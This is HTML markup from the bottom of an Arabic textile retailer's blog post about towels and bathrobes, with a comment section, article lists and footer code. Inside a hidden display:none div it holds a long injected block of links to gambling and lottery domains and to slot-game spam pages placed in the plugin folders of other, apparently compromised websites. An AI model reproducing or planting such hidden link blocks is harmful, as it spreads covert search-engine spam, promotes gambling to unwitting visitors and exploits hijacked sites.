class="elementor-shortcode"><div class="OnePruduct_keyWord__1NnjK"><h3>الكلمات المفتاحية</h3><div><a href="https://baladytex.com/?s=%D8%A3%D9%81%D8%B6%D9%84">أفضل </a><a href="https://baladytex.com/?s=%D8%A3%D8%B4%D9%83%D8%A7%D9%84">أشكال </a><a href="https://baladytex.com/?s=%D8%A7%D9%84%D9%81%D9%88%D8%B7">الفوط </a><a href="https://baladytex.com/?s=%D9%88%D8%A7%D9%84%D8%A8%D8%B4%D8%A7%D9%83%D9%8A%D8%B1">والبشاكير </a></div></div><style>.OnePruduct_keyWord__1NnjK a {         font-size: 14px;         border-left: 1px solid #eee;         color: var(--main-color);         padding: 8px 15px;         background: #cadbf385;         border-radius: 14px;         display: flex;         align-items: center;         justify-content: center;     }     .OnePruduct_keyWord__1NnjK div {         display: flex;         align-items: center;         gap: 10px;     }</style></div></div></div><div class="elementor-element elementor-element-63473851 elementor-widget elementor-widget-post-comments" data-id="63473851" data-element_type="widget" data-widget_type="post-comments.theme_comments"><div class="elementor-widget-container"><div id="comments" class="comments-area comment-form-position-below"><h3 class="comments-title"> 				1 فكرة عن &ldquo;أفضل أشكال الفوط والبشاكير&rdquo;</h3><ol class="ast-comment-list"><li class="comment even thread-even depth-1" id="li-comment-804"><article id="comment-804" class="ast-comment"><div class= 'ast-comment-info'><div class='ast-comment-avatar-wrap'><img data-lazyloaded="1" src="[data-uri]" alt='balady tex | أفضل أشكال الفوط والبشاكير' data-src='https://baladytex.com/wp-content/litespeed/avatar/c6bd7ad2fa414b3f6e32d22e0702ed5b.jpg?ver=1769094381' data-srcset='https://baladytex.com/wp-content/litespeed/avatar/0de3fce48f91d34af7e08edfa3213d12.jpg?ver=1769094381 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' decoding='async' title="balady tex | أفضل أشكال الفوط والبشاكير"/></div><header class="ast-comment-meta ast-row ast-comment-author capitalize"><div class="ast-comment-cite-wrap"><cite><b class="fn">غير معروف</b> </cite></div><div class="ast-comment-time"><span  class="timendate"><a href="https://baladytex.com/%d8%a3%d9%81%d8%b6%d9%84-%d8%a3%d8%b4%d9%83%d8%a7%d9%84-%d8%a7%d9%84%d9%81%d9%88%d8%b7-%d9%88%d8%a7%d9%84%d8%a8%d8%b4%d8%a7%d9%83%d9%8a%d8%b1/#comment-804"><time datetime="2024-04-17T20:11:28+00:00">أبريل 17, 2024 الساعة 8:11 م</time></a></span></div></header></div><section class="ast-comment-content comment"><p>كل لما أحتاج حاجة للبيت بروح بلدي، المفروشات عندهم دايمًا بتفاجئني بجمالها وجودتها.</p><div class="ast-comment-edit-reply-wrap"> 									<span class="ast-reply-link"><a rel="nofollow" class="comment-reply-link" href="#comment-804" data-commentid="804" data-postid="9769" data-belowelement="comment-804" data-respondelement="respond" data-replyto="رد على غير معروف" aria-label="رد على غير معروف">رد</a></span></div></section></article></li></ol><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D8%A3%D9%81%D8%B6%D9%84-%D8%A3%D8%B4%D9%83%D8%A7%D9%84-%D8%A7%D9%84%D9%81%D9%88%D8%B7-%D9%88%D8%A7%D9%84%D8%A8%D8%B4%D8%A7%D9%83%D9%8A%D8%B1/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://baladytex.com/wp-comments-post.php" method="post" id="ast-commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><div class="ast-row comment-textarea"><fieldset class="comment-form-comment"><legend class ="comment-form-legend"></legend><div class="comment-form-textarea ast-grid-common-col"><label for="comment" class="screen-reader-text">اكتب هنا...</label><textarea id="comment" name="comment" placeholder="اكتب هنا..." cols="45" rows="8" aria-required="true"></textarea></div></fieldset></div><div class="ast-comment-formwrap ast-row"><p class="comment-form-author ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float"> 				<label for="author" class="screen-reader-text">اسم*</label> 				<input id="author" name="author" type="text"  					value=""  					placeholder="اسم*"  					size="30" aria-required='true' autocomplete="name" /></p><p class="comment-form-email ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float"> 			<label for="email" class="screen-reader-text">Email*</label> 			<input id="email" name="email" type="text"  				value=""  				placeholder="Email*"  				size="30" aria-required='true' autocomplete="email" /></p><p class="comment-form-url ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float"> 			<label for="url" class="screen-reader-text">الموقع</label> 			<input id="url" name="url" type="text"  				value=""  				placeholder="الموقع"  				size="30" autocomplete="url" /></p></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="انشر تعليقا &raquo;" /> <input type='hidden' name='comment_post_ID' value='9769' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-835e278" data-id="835e278" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-fb3363e elementor-widget elementor-widget-heading" data-id="fb3363e" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">أحدث المقالات</h2></div></div><div class="elementor-element elementor-element-017264f elementor-widget elementor-widget-shortcode" data-id="017264f" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"><div class="top-posts"><ul><li><a href="https://baladytex.com/%d8%a3%d8%ad%d8%af%d8%ab-%d9%85%d9%84%d8%a7%d9%8a%d8%a7%d8%aa-%d8%b3%d8%b1%d9%8a%d8%b1-%d9%84%d9%84%d8%b9%d8%b1%d8%a7%d9%8a%d8%b3/">أحدث ملايات سرير للعرايس</a></li><li><a href="https://baladytex.com/%d8%a3%d8%b4%d9%83%d8%a7%d9%84-%d9%85%d9%84%d8%a7%d9%8a%d8%a7%d8%aa-%d8%b3%d8%b1%d9%8a%d8%b1-%d8%b3%d8%a7%d8%af%d8%a9/">أشكال ملايات سرير سادة</a></li><li><a href="https://baladytex.com/%d8%a3%d9%81%d8%b6%d9%84-%d8%b4%d8%b1%d9%83%d8%a9-%d9%85%d9%81%d8%b1%d9%88%d8%b4%d8%a7%d8%aa/">أفضل شركة مفروشات</a></li><li><a href="https://baladytex.com/%d8%a3%d9%81%d8%b6%d9%84-%d9%85%d8%b5%d8%a7%d9%86%d8%b9-%d8%a7%d9%84%d9%85%d9%81%d8%b1%d9%88%d8%b4%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%86%d8%b2%d9%84%d9%8a%d8%a9/">أفضل مصانع المفروشات المنزلية</a></li><li><a href="https://baladytex.com/%d8%a3%d9%81%d8%b6%d9%84-%d9%85%d8%b5%d8%a7%d9%86%d8%b9-%d8%a7%d9%84%d9%85%d9%81%d8%b1%d9%88%d8%b4%d8%a7%d8%aa-%d9%84%d9%84%d8%b9%d8%b1%d8%a7%d9%8a%d8%b3/">أفضل مصانع المفروشات للعرايس</a></li><li><a href="https://baladytex.com/%d8%a3%d8%ac%d9%85%d9%84-%d9%85%d9%81%d8%b1%d9%88%d8%b4%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d9%88%d8%b3%d8%a9/">اجمل مفروشات العروسة</a></li><li><a href="https://baladytex.com/%d8%a7%d8%ac%d9%85%d9%84-%d9%85%d9%81%d8%b1%d9%88%d8%b4%d8%a7%d8%aa-%d8%ba%d8%b1%d9%81-%d8%a7%d9%84%d9%86%d9%88%d9%85/">اجمل مفروشات غرف النوم</a></li><li><a href="https://baladytex.com/%d8%a7%d8%ad%d8%af%d8%ab-%d8%a3%d9%86%d9%88%d8%a7%d8%b9-%d8%a7%d9%84%d9%85%d9%81%d8%b1%d9%88%d8%b4%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%b1/">احدث أنواع المفروشات السرير</a></li><li><a href="https://baladytex.com/%d8%a7%d8%ad%d8%af%d8%ab-%d9%85%d9%81%d8%b1%d9%88%d8%b4%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d8%a6%d8%b3/">احدث مفروشات العرائس</a></li><li><a href="https://baladytex.com/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d9%85%d9%81%d8%a7%d8%b1%d8%b4-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d8%b3%d8%aa%d8%a7%d9%86/">اسعار مفارش السرير الستان</a></li></ul></div></div></div></div><div class="elementor-element elementor-element-42690f7 elementor-widget elementor-widget-heading" data-id="42690f7" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">خدمات الشركة</h2></div></div><div class="elementor-element elementor-element-bc1145f elementor-widget elementor-widget-shortcode" data-id="bc1145f" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"><div class="categories-list"><ul><li><a href="https://baladytex.com/1/">1</a></li><li><a href="https://baladytex.com/blog/">Blog</a></li><li><a href="https://baladytex.com/chickenroad/">chickenroad</a></li><li><a href="https://baladytex.com/de/">DE</a></li><li><a href="https://baladytex.com/es/">ES</a></li><li><a href="https://baladytex.com/fr/">FR</a></li><li><a href="https://baladytex.com/it-texts/">IT texts</a></li><li><a href="https://baladytex.com/pablic/">Pablic</a></li><li><a href="https://baladytex.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%85%d9%81%d8%b1%d9%88%d8%b4%d8%a7%d8%aa/">شركة مفروشات</a></li><li><a href="https://baladytex.com/%d8%b5%d9%86%d8%a7%d8%b9%d8%a9-%d9%88%d8%aa%d8%b5%d8%af%d9%8a%d8%b1-%d9%85%d9%81%d8%b1%d9%88%d8%b4%d8%a7%d8%aa/">صناعة وتصدير مفروشات</a></li><li><a href="https://baladytex.com/%d9%81%d9%88%d8%b7-%d9%88%d8%a8%d8%b4%d8%a7%d9%83%d9%8a%d8%b1/">فوط وبشاكير</a></li><li><a href="https://baladytex.com/%d9%85%d9%81%d8%b1%d9%88%d8%b4%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d8%a6%d8%b3/">مفروشات العرائس</a></li><li><a href="https://baladytex.com/%d9%85%d9%84%d8%a7%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%b1/">ملايات السرير</a></li></ul></div></div></div></div></div></div></div></section></div></main></div><div style="display: none;"><a href="https://resepdietsehat.com/">Resep Diet Sehat</a><a href="https://jurukuliner.com/">Juru Kuliner</a><a href="https://touringnusantara.com/">Touring Nusantara</a><a href="https://tipsgadget.com/">Tips Gadget</a><a href="https://zonainvestasi.com/">Zona Investasi</a><a href="https://belajarcermat.com/">Belajar Cermat</a><a href="https://trikbakery.com/">Trik Bakery</a><a href="https://ngopiajadulu.com/">Ngopi Aja Dulu</a><a href="https://portalsepakbola.com/">Portal Sepakbola</a><a href="https://narasitekno.com/">Narasi Tekno</a><a href="https://solusiparenting.com/">Solusi Parenting</a><a href="https://jurnalmisteri.com/">Jurnal Misteri</a><a href="https://ceritadrama.com//">Cerita Drama</a><a href="https://trengaming.com/">Tren Gaming</a><a href="https://rekomendasikuliner.com/">Rekomendasi Kuliner</a><a href="https://sesiteduh.com/">Sesi Teduh</a><a href="https://www.bbzlimo.com/">BBZ Limo</a><a href="https://snapchat-pro.com.in/">Snapchat Pro APK</a><a href="https://ead.unimar.br/">Unimar EAD</a><a href="https://www.hiffzequranonline.com/">HifzeQuran Online</a><a href="https://mcpedl.com.co/">MCPEDL</a><a href="https://southpunjabhospital.com/">south punjab hospital</a><a href="https://dienlanhniemtinviet.vn/">dienlanhniemtinviet</a><a href="https://mobeng.id/">Mobeng</a><a href="https://www.sman1kalasan.sch.id/">SMAN 1 Kalasan</a><a href="https://unibless.co.id/">Unibless</a><a href="https://lazismupekalongan.or.id/">lazismupekalongan</a><a href="https://lp2stm.or.id/">lp2stm</a><a href="https://epiltech.ma/">Epiltech</a><a href="https://sttabdisabda.ac.id/">STT Abdi Sabda</a><a href="https://www.ibshospitals.com/">https://www.ibshospitals.com/</a><a href="https://kotobna.net/">https://kotobna.net/</a><a href="https://ibei.ac.id/">Institut Bisnis dan Ekonomi Indonesia</a><a href="https://macaupools.com">https://macaupools.com</a><a href="https://stlouislotto.com">https://stlouislotto.com</a><a href="https://manilapools.com.ph">https://manilapools.com.ph</a><a href="https://hahnpools.com">https://hahnpools.com</a><a href="https://vilniuspools.com">https://vilniuspools.com</a><a href="https://lacorunapools.com">https://lacorunapools.com</a><a href="https://zhongshanpools.com">https://zhongshanpools.com</a><a href="https://hongkongsweep.com">https://hongkongsweep.com</a><a href="https://kanazawapools.com">https://kanazawapools.com</a><a href="https://kenyapools.com">https://kenyapools.com</a><a href="https://alburypools.com">https://alburypools.com</a><a href="https://kamakurapools.com">https://kamakurapools.com</a><a href="https://mgmpools.com">https://mgmpools.com</a><a href="https://belgiumpools.com">https://belgiumpools.com</a><a href="https://colombo4d.com">https://colombo4d.com</a><a href="https://lisboalottery.net">https://lisboalottery.net</a><a href="https://scotlandpools.com">https://scotlandpools.com</a><a href="https://portlandlotto.com">https://portlandlotto.com</a><a href="https://russiapools.net">https://russiapools.net</a><a href="https://jamaicapools.com">https://jamaicapools.com</a><a href="https://philadelphialotto.com">https://philadelphialotto.com</a><a href="https://genevapools.net">https://genevapools.net</a><a href="https://irelandpools.com">https://irelandpools.com</a><a href="https://winapools.net">https://winapools.net</a><a href="https://senegalpools.com">https://senegalpools.com</a><a href="https://macedoniapools.com">https://macedoniapools.com</a><a href="https://nicaraguapools.com">https://nicaraguapools.com</a><a href="https://shibuyapools.com">https://shibuyapools.com</a><a href="https://mauritaniapools.com">https://mauritaniapools.com</a><a href="https://bahamapools.net">https://bahamapools.net</a><a href="https://ginzapools.com">https://ginzapools.com</a><a href="https://shinjukupools.com">https://shinjukupools.com</a><a href="https://maldovapools.com">https://maldovapools.com</a><a href="https://maitlandpools.com">https://maitlandpools.com</a><a href="https://mildurapools.com">https://mildurapools.com</a><a href="https://wellingtonlottery.net">https://wellingtonlottery.net</a><a href="https://sintrapools.com">https://sintrapools.com</a><a href="https://yunnanpools.com">https://yunnanpools.com</a><a href="https://philippinessweep.com">https://philippinessweep.com</a><a href="https://tukushimapools.com">https://tukushimapools.com</a><a href="https://helsinskipools.com">https://helsinskipools.com</a><a href="https://torontolottery.live">https://torontolottery.live</a><a href="https://maldivespools.com">https://maldivespools.com</a><a href="https://jejulottery.net">https://jejulottery.net</a><a href="https://damascuspools.com">https://damascuspools.com</a><a href="https://sydneysweep.com">https://sydneysweep.com</a><a href="https://holland4d.com">https://holland4d.com</a><a href="https://vegasluckyball.com">https://vegasluckyball.com</a><a href="https://gironapools.com">https://gironapools.com</a><a href="https://nagoyalottery.jp.net">https://nagoyalottery.jp.net</a><a href="https://tokyolotteryresult.net">https://tokyolotteryresult.net</a><a href="https://sarajevopools.net">https://sarajevopools.net</a><a href="https://hawaipools.com">https://hawaipools.com</a><a href="https://seoulpools.com">https://seoulpools.com</a><a href="https://philippinepools.com">https://philippinepools.com</a><a href="https://sabahpools.com">https://sabahpools.com</a><a href="https://ugandapools.com">https://ugandapools.com</a><a href="https://slovakiapools.com">https://slovakiapools.com</a><a href="https://wimbledonpools.net">https://wimbledonpools.net</a><a href="https://ecuadorlottery.net">https://ecuadorlottery.net</a><a href="https://cambodiasweep.com">https://cambodiasweep.com</a><a href="https://lismorepools.com">https://lismorepools.com</a><a href="https://indianapolislotto.com">https://indianapolislotto.com</a><a href="https://birminghamlotto.com">https://birminghamlotto.com</a><a href="https://mozambiquepools.com">https://mozambiquepools.com</a><a href="https://kathmandulottery.com">https://kathmandulottery.com</a><a href="https://dubrovnikpools.com">https://dubrovnikpools.com</a><a href="https://frankfurtlotto.com">https://frankfurtlotto.com</a><a href="https://sandakanpools.com">https://sandakanpools.com</a><a href="https://cameroonpools.com">https://cameroonpools.com</a><a href="https://kobelottery.net">https://kobelottery.net</a><a href="https://caracaspools.net">https://caracaspools.net</a><a href="https://takamatsupools.com">https://takamatsupools.com</a><a href="https://francepools.com">https://francepools.com</a><a href="https://hallstattpools.com">https://hallstattpools.com</a><a href="https://hainanpools.com">https://hainanpools.com</a><a href="https://sandiegolotto.com">https://sandiegolotto.com</a><a href="https://marivelespools.com">https://marivelespools.com</a><a href="https://sloveniapools.com">https://sloveniapools.com</a><a href="https://yamanashipools.com">https://yamanashipools.com</a><a href="https://kirishimapools.com">https://kirishimapools.com</a><a href="https://sydneyballs.com">https://sydneyballs.com</a><a href="https://nepalpools.com">https://nepalpools.com</a><a href="https://kamikawapools.com">https://kamikawapools.com</a><a href="https://denmarkpools.com">https://denmarkpools.com</a><a href="https://montecarlolotto.live">https://montecarlolotto.live</a><a href="https://wellingtonlottery.com">https://wellingtonlottery.com</a><a href="https://winapools.com">https://winapools.com</a><a href="https://jejulottery.com">https://jejulottery.com</a><a href="https://sarajevopools.com">https://sarajevopools.com</a><a href="https://kobelottery.com">https://kobelottery.com</a><a href="https://wimbledonpools.com">https://wimbledonpools.com</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/">Dianggap Menyalahi Aturan Pengembangan</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/data/">Hilangkan Kebiasaan Melontarkan Kalimat Provokatif</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/data/aksi-protes-menentang-intervensi-panitia/">aksi protes menentang intervensi panitia</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/data/dilengkapi-teknologi-kecerdasan-buatan/">dilengkapi teknologi kecerdasan buatan</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/data/harus-mampu-menilai-situasi-layanan/">harus mampu menilai situasi layanan</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/data/membedah-konsep-metanarasi-digital/">membedah konsep metanarasi digital</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/data/menyusun-asimetri-kognitif/">menyusun asimetri kognitif</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/data/pahami-kondisi-ambiguitas-semantik/">pahami kondisi ambiguitas semantik</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/data/proses-mediasi-dengan-bagian-sponsor/">proses mediasi dengan bagian sponsor</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/data/terkesan-menyepelekan-namun-tetap-objektif/">terkesan menyepelekan namun tetap objektif</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/file/">Memecah Kebuntuan Karena Sistem Thumble Neko Dance</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/file/awal-runtuhnya-dominasi-sebagai-trend/">awal runtuhnya dominasi sebagai trend</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/file/masih-terobsesi-mengejar-posisi-analis/">masih terobsesi mengejar posisi analis</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/file/menelusuri-jejak-misterius-menuju-gerbang/">menelusuri jejak misterius menuju gerbang</a>  <a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/file/menolak-tumbang-akibat-dukungan-penggemar/">menolak tumbang akibat dukungan penggemar</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/file/nekad-ikut-gelombang-perpindahan/">nekad ikut gelombang perpindahan</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/file/nikmati-efek-transformasi-drastis/">nikmati efek transformasi drastis</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/file/rutin-mencari-lokasi-grinding-sesuai-kapasitas/">rutin mencari lokasi grinding sesuai kapasitas</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/file/tetap-jadi-pilihan-favorit-sepanjang-masa/">tetap jadi pilihan favorit sepanjang masa</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/file/tips-ampuh-meracik-rumus-hitungan/">tips ampuh meracik rumus hitungan</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/lab/">Memaparkan Kontroversi Winrate Captains Treasure Maxaways</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/lab/melacak-keseimbangan-penukaran-hadiah-rooster-rumble-blaze/">melacak keseimbangan penukaran hadiah rooster rumble blaze</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/lab/melihat-hipotesis-penggunaan-peak-power-rush/">melihat hipotesis penggunaan peak power rush</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/lab/membongkar-tips-penyambutan-ultra-burn-oddysey/">membongkar tips penyambutan ultra burn oddysey</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/lab/memvalidasi-metode-pemasaran-dirt-bike-gold/">memvalidasi metode pemasaran dirt bike gold</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/lab/menelaah-konservasi-dasar-asian-beauty-party/">menelaah konservasi dasar asian beauty party</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/lab/mengulas-hipotesis-pertumbuhan-nugget-hunter-dance/">mengulas hipotesis pertumbuhan nugget hunter dance</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/lab/mengurai-kerangka-kualitatif-secret-treasure-blaze/">mengurai kerangka kualitatif secret treasure blaze</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/lab/menyelami-matrix-freespin-genghis-cash-festival/">menyelami matrix freespin genghis cash festival</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/lab/merangkum-siklus-dasar-african-beast-rising/">merangkum siklus dasar african beast rising</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/lib/">Mengurai Repetisi Pertumbuhan Alpha Eagle Party</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/lib/melihat-efektivitas-pertumbuhan-buffalo-king-deluxe/">melihat efektivitas pertumbuhan buffalo king deluxe</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/lib/mempelajari-repetisi-putaran-awal-rock-vegas-gold/">mempelajari repetisi putaran awal rock vegas gold</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/lib/memproses-teori-putaran-ganda-punk-toilet-fortune/">memproses teori putaran ganda punk toilet fortune</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/lib/memvalidasi-indikator-pengendalian-viking-forge-mystery/">memvalidasi indikator pengendalian viking forge mystery</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/lib/mendalami-ekspansi-penguatan-magic-powers-deluxe/">mendalami ekspansi penguatan magic powers deluxe</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/lib/menganalisa-data-penyempurnaan-spin-score-oddysey/">menganalisa data penyempurnaan spin score oddysey</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/lib/mengenali-algoritme-dasar-sexy-vegas-dice/">mengenali algoritme dasar sexy vegas dice</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/lib/mengidentifikasi-lonjakan-edukatif-candy-village-fortune/">mengidentifikasi lonjakan edukatif candy village fortune</a><a href="https://southpunjabhospital.com/wp-content/plugins/imgoptimizer/lib/mengkaji-aturan-kuantitatif-calaca-bingo-wonders/">mengkaji aturan kuantitatif calaca bingo wonders</a><a href="https://snapchat-pro.com.in/wp-content/plugins/imagelab/">Mendalami Keseimbangan Orientasi Turbo Spin Chicken Run</a><a href="https://snapchat-pro.com.in/wp-content/plugins/imagelab/data/">Menyingkap Rancangan Standardisasi Perkembangan Hop Drop Wonders</a><a href="https://snapchat-pro.com.in/wp-content/plugins/imagelab/data/melacak-tujuan-normalisasi-penukaran-hadiah-toshi-club/">melacak tujuan normalisasi penukaran hadiah toshi club</a><a href="https://snapchat-pro.com.in/wp-content/plugins/imagelab/data/mendalami-nilai-rekapitulasi-rtp-cyclops-smash/">mendalami nilai rekapitulasi rtp cyclops smash</a><a href="https://snapchat-pro.com.in/wp-content/plugins/imagelab/data/menganalisa-kerangka-normalisasi-winrate-heavenly-dream/">menganalisa kerangka normalisasi winrate heavenly dream</a><a href="https://snapchat-pro.com.in/wp-content/plugins/imagelab/data/mengetahui-keselarasan-induksi-putaran-maya-quest/">mengetahui keselarasan induksi putaran maya quest</a><a href="https://snapchat-pro.com.in/wp-content/plugins/imagelab/data/menggali-titik-adaptasi-rng-primate-king/">menggali titik adaptasi rng primate king</a><a href="https://snapchat-pro.com.in/wp-content/plugins/imagelab/data/mengevaluasi-metode-modifikasi-pemberdayaan-magic-rainbow/">mengevaluasi metode modifikasi pemberdayaan magic rainbow</a><a href="https://snapchat-pro.com.in/wp-content/plugins/imagelab/data/meninjau-rangkuman-implikasi-triple-spin-drago-castle/">meninjau rangkuman implikasi triple spin drago castle</a><a href="https://snapchat-pro.com.in/wp-content/plugins/imagelab/data/paparan-teori-distribusi-perlindungan-mahjong-phoenix/">paparan teori distribusi perlindungan mahjong phoenix</a><a href="https://snapchat-pro.com.in/wp-content/plugins/imagelab/files/">Menyusuri Faktor Adaptasi Penetapan Great Reef Chronicle</a><a href="https://snapchat-pro.com.in/wp-content/plugins/imagelab/files/membongkar-perbandingan-kombinasi-penyimpanan-spooky-carnival/">memahami keselarasan eskalasi profit fireworks boom</a><a href="https://snapchat-pro.com.in/wp-content/plugins/imagelab/files/membongkar-laporan-transparansi-peluang-cocktail-nights/">membongkar laporan transparansi peluang cocktail nights</a><a href="https://snapchat-pro.com.in/wp-content/plugins/imagelab/files/mengenali-siklus-validasi-maxwin-mahjong-ways/">mengenali siklus validasi maxwin mahjong ways</a><a href="https://snapchat-pro.com.in/wp-content/plugins/imagelab/files/menggali-kajian-visualisasi-putaran-double-pineapple-poker/">menggali kajian visualisasi putaran double pineapple poker</a><a href="https://snapchat-pro.com.in/wp-content/plugins/imagelab/files/mengulas-dukungan-rekonstruksi-pelatihan-barn-field/">mengulas dukungan rekonstruksi pelatihan barn field</a><a href="https://snapchat-pro.com.in/wp-content/plugins/imagelab/files/menyadari-keseimbangan-timing-pelestarian-goblin-treasure/">menyadari keseimbangan timing pelestarian goblin treasure</a><a href="https://snapchat-pro.com.in/wp-content/plugins/imagelab/files/menyelami-simbol-diversifikasi-pembentukan-bounty-raid/">menyelami simbol diversifikasi pembentukan bounty raid</a><a href="https://snapchat-pro.com.in/wp-content/plugins/imagelab/files/rangkuman-faktor-konversi-perkalian-platinum-roulette/">rangkuman faktor konversi perkalian platinum roulette</a><a href="https://snapchat-pro.com.in/wp-content/plugins/imagelab/files/simbolisme-indikator-sosialisasi-spin-manual-hot-fruits/">simbolisme indikator sosialisasi spin manual hot fruits</a><a href="https://snapchat-pro.com.in/wp-content/plugins/imagelab/cache/">Menyusuri Efektivitas Ekspansi Penanganan Pamper Me Paradise</a><a href="https://snapchat-pro.com.in/wp-content/plugins/imagelab/cache/melancarkan-dukungan-transformasi-pengamatan-blade-fangs/">melancarkan dukungan transformasi pengamatan blade fangs</a><a href="https://snapchat-pro.com.in/wp-content/plugins/imagelab/cache/memadukan-sumber-transisi-perencanaan-blackbeard-ship/">memadukan sumber transisi perencanaan blackbeard ship</a><a href="https://snapchat-pro.com.in/wp-content/plugins/imagelab/cache/membentuk-basis-impersonalisasi-spin-manual-hot-smash/">membentuk basis impersonalisasi spin manual hot smash</a><a href="https://snapchat-pro.com.in/wp-content/plugins/imagelab/cache/membongkar-faktor-modifikasi-pencapaian-badminton-hero/">membongkar faktor modifikasi pencapaian badminton hero</a><a href="https://snapchat-pro.com.in/wp-content/plugins/imagelab/cache/memilah-fakta-algoritme-pelaksanaan-diamond-royale/">memilah fakta algoritme pelaksanaan diamond royale</a><a href="https://snapchat-pro.com.in/wp-content/plugins/imagelab/cache/menafsirkan-laporan-diseminasi-pencapaian-mermaid-riches/">menafsirkan laporan diseminasi pencapaian mermaid riches</a><a href="https://snapchat-pro.com.in/wp-content/plugins/imagelab/cache/menentukan-tips-sinkronisasi-pendistribusian-egypt-bonanza/">menentukan tips sinkronisasi pendistribusian egypt bonanza</a><a href="https://snapchat-pro.com.in/wp-content/plugins/imagelab/cache/mengamati-taktik-sosialisasi-pelestarian-laura-quest/">mengamati taktik sosialisasi pelestarian laura quest</a><a href="https://snapchat-pro.com.in/wp-content/plugins/imagelab/cache/menimbang-keseimbangan-implementasi-awal-dragon-bonanza/">menimbang keseimbangan implementasi awal dragon bonanza</a></div></div></div><div data-elementor-type="footer" data-elementor-id="193" class="elementor elementor-193 elementor-location-footer" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-f4768eb elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="f4768eb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6a39a3c" data-id="6a39a3c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f6df14d elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="f6df14d" data-element_type="widget" 